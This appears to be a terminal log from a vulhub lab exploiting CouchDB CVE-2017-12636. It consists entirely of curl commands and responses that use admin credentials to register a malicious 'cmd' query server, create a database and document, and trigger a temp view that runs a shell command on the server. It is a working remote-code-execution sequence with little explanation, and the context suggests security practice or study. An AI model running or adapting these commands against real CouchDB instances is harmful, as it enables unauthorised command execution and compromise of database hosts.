 ┌──(root💀kali)-[/home/kali/vulnerability/vulhub/couchdb/CVE-2017-12636]
└─# curl -X PUT 'http://vulhub:vulhub@192.168.174.128:5984/_config/query_servers/cmd' -d '"id >/tmp/success"'
"id >/tmp/success"
┌──(root💀kali)-[/home/kali/vulnerability/vulhub/couchdb/CVE-2017-12636]
└─# curl -X PUT 'http://vulhub:vulhub@192.168.174.128:5984/vultest'
{"error":"file_exists","reason":"The database could not be created, the file already exists."}
┌──(root💀kali)-[/home/kali/vulnerability/vulhub/couchdb/CVE-2017-12636]
└─# curl -X PUT 'http://vulhub:vulhub@192.168.174.128:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}
'
{"ok":true,"id":"vul","rev":"3-bc27b6930ca514527d8954c7c43e6a09"}
┌──(root💀kali)-[/home/kali/vulnerability/vulhub/couchdb/CVE-2017-12636]
└─# curl -X POST 'http://vulhub:vulhub@192.168.174.128:5984/vultest/_temp_view?limit=10' -d '{"language":"cmd","map":"
"}' -H 'Content-Type:application/json'
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,{exit_status,0}}}}},\n [{couch_query_s
ervers,new_process,3,\n                       [{file,\"couch_query_servers.erl\"},{line,477}]},\n  {couch_query_server
s,lang_proc,3,\n                       [{file,\"couch_query_servers.erl\"},{line,462}]},\n  {couch_query_servers,handl
e_call,3,\n                       [{file,\"couch_query_servers.erl\"},{line,334}]},\n  {gen_server,handle_msg,5,[{file
,\"gen_server.erl\"},{line,580}]},\n  {proc_lib,init_p_do_apply,3,[{file,\"proc_lib.erl\"},{line,237}]}]}"}